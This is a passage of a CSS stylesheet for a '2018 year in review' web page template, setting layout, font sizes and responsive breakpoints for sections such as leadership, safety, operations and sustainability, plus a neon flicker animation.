  left: -9.5%;
}
.page-template-page-2018yir #leadership h2 {
  font-size: 50px;
  line-height: 52px;
}
.page-template-page-2018yir #leadership img.neonimage26 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .headshot-wrapper {
  width: 370px;
  height: 370px;
}
.page-template-page-2018yir #leadership .panel-2 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-2 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #leadership .panel-3 {
  position: relative;
}
.page-template-page-2018yir #leadership img.neonimage39 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-5 h3,
.page-template-page-2018yir #leadership .panel-8 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #download {
  background: #111111;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2018yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #fff;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2018yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2018yir #download span {
  font-family: "roboto-slab", serif;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2018yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* Animate neon flicker */
@keyframes flicker {
  69% {
    opacity: 0.7;
  }
  73%, 81%, 84%, 97%, 100% {
    opacity: 1;
  }
  70%, 74%, 82%, 98% {
    opacity: 0.5;
  }
  0% {
    opacity: 0;
  }
}
@media screen and (max-width: 1299px) {
  .page-template-page-2018yir #yir-menu,
.page-template-page-2018yir header.header.scrolled #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 14px;
    padding-right: 18px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2018yir #yir-menu {
    height: 63px;
    padding-top: 0;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 90px;
    line-height: 80px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 20px 30px 125px 30px;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    top: -5px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 155px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 40px 20px 30px 15px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    top: -15px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 14px;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 338px;
  }

  .page-template-page-2018yir h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }

  .page-template-page-2018yir {
    font-size: 17px;
    line-height: 23px;
  }

  .page-template-page-2018yir h2 {
    font-size: 50px;
    line-height: 50px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 54px;
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 82px;
    line-height: 76px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 62px;
    line-height: 58px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 35px 22px 0px 40px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 47px 38px 0px 25px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 128px 17px 20px 35px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 63px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 190px 22px 20px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 57px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights .panel-5 p {
    font-size: 16px;
    line-height: 17px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 26px 30px 15px 30px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 38px 15px 40px 0px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 61px;
    line-height: 52px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 120%;
    left: -105px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 53px;
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 35px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 12px 50px 59px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 132px;
    left: 0px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    top: -25px;
    right: -39px;
  }

  .page-template-page-2018yir #safety h2 {
    font-size: 51px;
    line-height: 47px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    margin-top: 20px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #safety .panel-3 p {
    font-size: 17px;
    line-height: 21px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 15px 20px 30px 5px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 25px;
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 148px 7px 10px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-2 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-4 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -25px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 38px 5px 0px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 105px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 232px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    right: 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    margin-top: -10px;
    width: 60%;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 120%;
    left: -10%;
  }

  .page-template-page-2018yir #operations {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    top: 68px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 347px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: -50px;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 15px 0px 20px 40px;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -73px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 40px 10px 15px 20px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 269px 10px 40px 10px;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -77px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 310px;
    height: 310px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    top: -30px;
  }

  .page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability img.neonimage46 {
    width: 104%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .neonimage47,
.page-template-page-2018yir #sustainability .neonimage48 {
    width: 100%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 140px 0 70px 0;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 160px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .number-header {
    margin-bottom: 0px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 150px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-top: 0;
    padding-bottom: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-34 h3 {
    font-size: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 53px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    left: -22px;
    top: -92px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2018yir #yir-menu {
    height: 80px;
    padding: 7px 40px;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .page-template-page-2018yir header.header.scrolled #yir-menu {
    height: 80px;
    padding: 7px 0;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    margin-top: 20px;
    height: 222px;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 85px;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    padding: 0;
  }

  .page-template-page-2018yir h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 87px;
    font-size: 35px;
  }

  .page-template-page-2018yir .neonimage2 {
    top: 50px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 25px 10px 0px 0px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 66px;
    line-height: 60px;
  }

  .page-template-page-2018yir #highlights {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 50px;
    line-height: 48px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 27px 20px 0px 10px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 103px 7px 8px 17px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 46px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 137px 12px 8px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 14px 15px 5px 15px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 45px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 14px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 46px;
    line-height: 45px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 27px 15px 20px 0px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 85px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 127%;
    top: 42px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 0px 50px 16px;
  }

  .page-template-page-2018yir #mission {
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 117px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 25px;
    line-height: 30px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 137px 7px 40px 133px;
  }

  .page-template-page-2018yir #safety .mobile-text {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 48px 5px 64px 133px;
  }

  .page-template-page-2018yir #safety .panel-4 img,
.page-template-page-2018yir #safety .panel-6 img {
    width: 110%;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 53px 0px 40px 0px;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 180px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 85px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding: 60px 0 50px 0px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    left: 0;
    top: 43px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 18px;
  }

  .page-template-page-2018yir #operations h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 5px 0px 0 10px;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -33px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 313px;
  }

  .page-template-page-2018yir #operations .panel-3 img {
    left: 0;
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-3 {
    height: 40px;
  }

  .page-template-page-2018yir #sustainability {
    padding: 85px 0 0 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 70px 0px 0px 30px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -15px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 10px 0px 10px 0px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 220px 0px 40px 0px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage26 {
    top: 80px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage27 {
    top: 190px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -88px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 350px;
    height: 360px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper p {
    margin-bottom: 40px;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 110px 0 40px 0;
  }

  .page-template-page-2018yir #sustainability .number-header {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 30px;
    line-height: 38px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 20px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 115px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #sustainability .panel-19 {
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 10px 10px 20px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 110px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-right: 0;
    padding-left: 0;
    font-size: 16px;
    line-height: 22px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 85px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 205px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0 10px 40px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 40px 100px 0 100px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-9 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #owners .logo-wrapper {
    padding: 80px 0 30px 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 60px;
    font-size: 32px;
    line-height: 32px;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-left: 0;
    padding-right: 10px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 50px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 p {
    margin-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 130px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 10px 95px 20px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 115px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 30px 0px 30px 0px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    width: 110%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 24px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    top: -80px;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .page-template-page-2018yir #leadership .panel-2 img,
.page-template-page-2018yir #leadership .panel-5 img,
.page-template-page-2018yir #leadership .panel-8 img {
    width: 370px;
    left: 50%;
    margin-left: -185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2018yir.admin-bar header.header {
    top: 46px;
    height: auto;
    padding: 0;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 30px;
    line-height: 34px;
  }

  .page-template-page-2018yir .container {
    max-width: 305px;
  }

  .page-template-page-2018yir .full-width-image.video-wrapper {
    height: 300px;
  }

  .page-template-page-2018yir {
    position: absolute;
    top: 0;
  }

  .page-template-page-2018yir header.header {
    height: auto;
  }

  .page-template-page-2018yir header.header #logo {
    height: 90px;
    padding-top: 20px;
  }

  .page-template-page-2018yir header.header #logo img {
    top: 5px;
    height: 45px;
  }

  .page-template-page-2018yir #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #main-container {
    top: 90px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 150px;
  }

  .page-template-page-2018yir #intro .neonimage {
    width: 144%;
    left: -22%;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 200px;
    overflow: hidden;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    margin-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-top: 20px;
  }

  .page-template-page-2018yir a.more-link {
    display: none;
  }

  .page-template-page-2018yir .hidden-text {
    display: block;
  }

  .page-template-page-2018yir .neonimage2 {
    display: none;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-left: 0;
    margin-top: 0;
  }

  .page-template-page-2018yir .big-number {
    font-size: 56px;
    line-height: 54px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 20px 0 0 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 18px 20px 5px 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 img {
    width: 103%;
    top: -20px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 33px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-2 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-3 img {
    width: 98%;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 77px 10px 3px 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    font-size: 35px;
    line-height: 32px;
  }

  .page-template-page-2018yir #highlights .panel-3 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-4 img {
    width: 103%;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    text-align: center;
    padding: 118px 5px 5px 5px;
  }

  .page-template-page-2018yir #highlights .panel-4 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-5 img {
    display: none;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 5px 10px 0 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #highlights .panel-6 img {
    left: 0;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 114px 0px 20px 0px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 37px;
    line-height: 37px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 10px;
    margin-bottom: 0;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    display: none;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0;
  }

  .page-template-page-2018yir #mission .panel-2 {
    padding: 0 0 100px 0;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 87px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 0;
  }

  .page-template-page-2018yir #safety h2 {
    margin-top: 20px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    font-size: 26px;
    line-height: 26px;
  }

  .page-template-page-2018yir #safety .panel-2 img {
    width: 100%;
    top: 0px;
    left: 0;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 75px 0px 30px 115px;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 20px;
    line-height: 24px;
  }

  .page-template-page-2018yir #safety .panel-4 {
    height: 92px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -11px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    width: 116%;
    left: -11%;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 40px 5px 32px 113px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 250px 0 0px 0;
  }

  .page-template-page-2018yir #safety .panel-6 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 70px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 165px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    width: 100%;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 146%;
    left: -23%;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 80px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    display: none;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    width: 100%;
    top: 10px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 20px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding-top: 25px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    font-size: 50px;
    line-height: 45px;
    text-align: center;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-left: 0;
    padding-top: 250px;
  }

  .page-template-page-2018yir #sustainability {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    display: none;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 32px;
    line-height: 34px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #sustainability .panel-3 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-3 h3,
.page-template-page-2018yir #sustainability .panel-20 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-top: 10px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability h3 {
    text-align: center;
  }

  .page-template-page-2018yir #sustainability .panel-10 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    margin-left: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-15 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18,
.page-template-page-2018yir #sustainability .panel-19,
.page-template-page-2018yir #sustainability .panel-27 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-20 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24,
.page-template-page-2018yir #sustainability .panel-25,
.page-template-page-2018yir #sustainability .panel-26 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage40 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 35px;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage44 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 220px 0 0 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 64px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 156px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0;
    text-align: left;
  }

